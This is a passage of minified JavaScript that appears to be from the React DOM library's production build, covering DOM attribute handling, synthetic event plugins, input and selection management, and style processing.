e&&(r=Ke(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var Ve=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Ve.hasOwnProperty("ReactCurrentDispatcher")||(Ve.ReactCurrentDispatcher={current:null});var qe=/^(.*)[\\\/]/,Qe="function"==typeof Symbol&&Symbol.for,Ze=Qe?Symbol.for("react.element"):60103,Ge=Qe?Symbol.for("react.portal"):60106,Xe=Qe?Symbol.for("react.fragment"):60107,Je=Qe?Symbol.for("react.strict_mode"):60108,$e=Qe?Symbol.for("react.profiler"):60114,et=Qe?Symbol.for("react.provider"):60109,tt=Qe?Symbol.for("react.context"):60110,nt=Qe?Symbol.for("react.concurrent_mode"):60111,rt=Qe?Symbol.for("react.forward_ref"):60112,ot=Qe?Symbol.for("react.suspense"):60113,it=Qe?Symbol.for("react.memo"):60115,at=Qe?Symbol.for("react.lazy"):60116,lt="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=lt&&e[lt]||e["@@iterator"])?e:null}function ct(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case nt:return"ConcurrentMode";case Xe:return"Fragment";case Ge:return"Portal";case $e:return"Profiler";case Je:return"StrictMode";case ot:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case tt:return"Context.Consumer";case et:return"Context.Provider";case rt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case it:return ct(e.type);case at:if(e=1===e._status?e._result:null)return ct(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ct(e.type);n=null,r&&(n=ct(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(qe,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var ft=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,pt=Object.prototype.hasOwnProperty,dt={},ht={};function gt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var yt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){yt[e]=new gt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];yt[t]=new gt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){yt[e]=new gt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){yt[e]=new gt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){yt[e]=new gt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){yt[e]=new gt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){yt[e]=new gt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){yt[e]=new gt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){yt[e]=new gt(e,5,!1,e.toLowerCase(),null)}));var mt=/[\-:]([a-z])/g;function vt(e){return e[1].toUpperCase()}function bt(e,t,n,r){var o=yt.hasOwnProperty(t)?yt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!pt.call(ht,e)||!pt.call(dt,e)&&(ft.test(e)?ht[e]=!0:(dt[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function St(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function kt(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=St(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Mt(e,t){null!=(t=t.checked)&&bt(e,"checked",t,!1)}function Et(e,t){Mt(e,t);var n=St(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?_t(e,t.type,n):t.hasOwnProperty("defaultValue")&&_t(e,t.type,St(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Ct(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function _t(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(mt,vt);yt[t]=new gt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(mt,vt);yt[t]=new gt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(mt,vt);yt[t]=new gt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){yt[e]=new gt(e,1,!1,e.toLowerCase(),null)}));var xt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Tt(e,t,n){return(e=se.getPooled(xt.change,e,t,n)).type="change",Ne(n),V(e),e}var Ot=null,jt=null;function Dt(e){L(e)}function Nt(e){if(Ye(F(e)))return e}function Lt(e,t){if("change"===e)return t}var It=!1;function At(){Ot&&(Ot.detachEvent("onpropertychange",zt),jt=Ot=null)}function zt(e){"value"===e.propertyName&&Nt(jt)&&Re(Dt,e=Tt(jt,e,He(e)))}function Pt(e,t,n){"focus"===e?(At(),jt=n,(Ot=t).attachEvent("onpropertychange",zt)):"blur"===e&&At()}function Rt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Nt(jt)}function Ft(e,t){if("click"===e)return Nt(t)}function Ut(e,t){if("input"===e||"change"===e)return Nt(t)}q&&(It=Be("input")&&(!document.documentMode||9<document.documentMode));var Ht={eventTypes:xt,_isInputEventSupported:It,extractEvents:function(e,t,n,r){var o=t?F(t):window,i=void 0,a=void 0,l=o.nodeName&&o.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===o.type?i=Lt:Ue(o)?It?i=Ut:(i=Rt,a=Pt):(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Ft),i&&(i=i(e,t)))return Tt(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&_t(o,"number",o.value)}},Bt=se.extend({view:null,detail:null}),Kt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Wt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Kt[e])&&!!t[e]}function Yt(){return Wt}var Vt=0,qt=0,Qt=!1,Zt=!1,Gt=Bt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Yt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Vt;return Vt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=qt;return qt=e.screenY,Zt?"mousemove"===e.type?e.screenY-t:0:(Zt=!0,0)}}),Xt=Gt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},$t={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?P(t):null):i=null,i===t)return null;var a=void 0,l=void 0,u=void 0,c=void 0;"mouseout"===e||"mouseover"===e?(a=Gt,l=Jt.mouseLeave,u=Jt.mouseEnter,c="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Xt,l=Jt.pointerLeave,u=Jt.pointerEnter,c="pointer");var s=null==i?o:F(i);if(o=null==t?o:F(t),(e=a.getPooled(l,i,n,r)).type=c+"leave",e.target=s,e.relatedTarget=o,(n=a.getPooled(u,t,n,r)).type=c+"enter",n.target=o,n.relatedTarget=s,r=t,i&&r)e:{for(o=r,c=0,a=t=i;a;a=H(a))c++;for(a=0,u=o;u;u=H(u))a++;for(;0<c-a;)t=H(t),c--;for(;0<a-c;)o=H(o),a--;for(;c--;){if(t===o||t===o.alternate)break e;t=H(t),o=H(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(c=i.alternate)||c!==o);)t.push(i),i=H(i);for(i=[];r&&r!==o&&(null===(c=r.alternate)||c!==o);)i.push(r),r=H(r);for(r=0;r<t.length;r++)W(t[r],"bubbled",e);for(r=i.length;0<r--;)W(i[r],"captured",n);return[e,n]}};function en(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var tn=Object.prototype.hasOwnProperty;function nn(e,t){if(en(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!tn.call(t,n[r])||!en(e[n[r]],t[n[r]]))return!1;return!0}function rn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function on(e){2!==rn(e)&&l("188")}function an(e){if(!(e=function(e){var t=e.alternate;if(!t)return 3===(t=rn(e))&&l("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,i=o?o.alternate:null;if(!o||!i)break;if(o.child===i.child){for(var a=o.child;a;){if(a===n)return on(o),e;if(a===r)return on(o),t;a=a.sibling}l("188")}if(n.return!==r.return)n=o,r=i;else{a=!1;for(var u=o.child;u;){if(u===n){a=!0,n=o,r=i;break}if(u===r){a=!0,r=o,n=i;break}u=u.sibling}if(!a){for(u=i.child;u;){if(u===n){a=!0,n=i,r=o;break}if(u===r){a=!0,r=i,n=o;break}u=u.sibling}a||l("189")}}n.alternate!==r&&l("190")}return 3!==n.tag&&l("188"),n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var ln=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),cn=Bt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var fn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},pn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},dn=Bt.extend({key:function(e){if(e.key){var t=fn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?pn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Yt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),hn=Gt.extend({dataTransfer:null}),gn=Bt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Yt}),yn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),mn=Gt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),vn=[["abort","abort"],[$,"animationEnd"],[ee,"animationIteration"],[te,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[ne,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],bn={},Sn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},bn[e]=t,Sn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),vn.forEach((function(e){wn(e,!1)}));var kn={eventTypes:bn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=Sn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=Sn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=dn;break;case"blur":case"focus":e=cn;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Gt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=hn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=gn;break;case $:case ee:case te:e=ln;break;case ne:e=yn;break;case"scroll":e=Bt;break;case"wheel":e=mn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Xt;break;default:e=se}return V(t=e.getPooled(o,t,n,r)),t}},Mn=kn.isInteractiveTopLevelEventType,En=[];function Cn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=P(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=He(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,l=0;l<b.length;l++){var u=b[l];u&&(u=u.extractEvents(r,t,i,o))&&(a=x(a,u))}L(a)}}var _n=!0;function xn(e,t){if(!t)return null;var n=(Mn(e)?On:jn).bind(null,e);t.addEventListener(e,n,!1)}function Tn(e,t){if(!t)return null;var n=(Mn(e)?On:jn).bind(null,e);t.addEventListener(e,n,!0)}function On(e,t){Ae(jn,e,t)}function jn(e,t){if(_n){var n=He(t);if(null===(n=P(n))||"number"!=typeof n.tag||2===rn(n)||(n=null),En.length){var r=En.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{Re(Cn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>En.length&&En.push(e)}}}var Dn={},Nn=0,Ln="_reactListenersID"+(""+Math.random()).slice(2);function In(e){return Object.prototype.hasOwnProperty.call(e,Ln)||(e[Ln]=Nn++,Dn[e[Ln]]={}),Dn[e[Ln]]}function An(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function zn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Pn(e,t){var n,r=zn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=zn(r)}}function Rn(){for(var e=window,t=An();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=An((e=t.contentWindow).document)}return t}function Fn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Un(e){var t=Rn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(n.ownerDocument.documentElement,n)){if(null!==r&&Fn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=void 0===r.end?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=Pn(n,i);var a=Pn(n,r);o&&a&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Hn=q&&"documentMode"in document&&11>=document.documentMode,Bn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Kn=null,Wn=null,Yn=null,Vn=!1;function qn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==Kn||Kn!==An(n)?null:("selectionStart"in(n=Kn)&&Fn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Yn&&nn(Yn,n)?null:(Yn=n,(e=se.getPooled(Bn.select,Wn,e,t)).type="select",e.target=Kn,V(e),e))}var Qn={eventTypes:Bn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=In(i),o=k.onSelect;for(var a=0;a<o.length;a++){var l=o[a];if(!i.hasOwnProperty(l)||!i[l]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?F(t):window,e){case"focus":(Ue(i)||"true"===i.contentEditable)&&(Kn=i,Wn=t,Yn=null);break;case"blur":Yn=Wn=Kn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,qn(n,r);case"selectionchange":if(Hn)break;case"keydown":case"keyup":return qn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Gn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+St(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Xn(e,t){return null!=t.dangerouslySetInnerHTML&&l("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Jn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&l("92"),Array.isArray(t)&&(1>=t.length||l("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:St(n)}}function $n(e,t){var n=St(t.value),r=St(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}D.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),M=U,E=R,C=F,D.injectEventPluginsByName({SimpleEventPlugin:kn,EnterLeaveEventPlugin:$t,ChangeEventPlugin:Ht,SelectEventPlugin:Qn,BeforeInputEventPlugin:xe});var tr="http://www.w3.org/1999/xhtml",nr="http://www.w3.org/2000/svg";function rr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function or(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?rr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ir=void 0,ar=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==nr||"innerHTML"in e)e.innerHTML=t;else{for((ir=ir||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function lr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ur={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},cr=["Webkit","ms","Moz","O"];function sr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ur.hasOwnProperty(e)&&ur[e]?(""+t).trim():t+"px"}function fr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=sr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(ur).forEach((function(e){cr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ur[t]=ur[e]}))}));var pr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function dr(e,t){t&&(pr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&l("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&l("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||l("61")),null!=t.style&&"object"!=typeof t.style&&l("62",""))}function hr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function gr(e,t){var n=In(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=k[t];for(var r=0;r<t.length;r++){var 